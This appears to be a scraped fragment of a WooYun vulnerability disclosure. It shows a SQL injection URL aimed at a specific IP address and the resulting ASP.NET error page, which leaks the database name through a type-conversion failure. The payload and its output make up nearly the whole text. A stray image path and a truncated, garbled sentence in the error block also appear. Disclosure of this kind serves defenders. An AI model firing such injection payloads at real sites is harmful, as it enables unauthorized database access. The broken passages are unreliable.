 42.247.11.58//sysTemplateWeb/LetterBrowse.aspx?XXDM=440203000008&CatalogId=111%27%20and%201=db_name()--
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'cnedulhzxnew' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'cnedulhzxnew' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the
identified using the exception stack trace below.
Stack Trace:
www.wooyun.org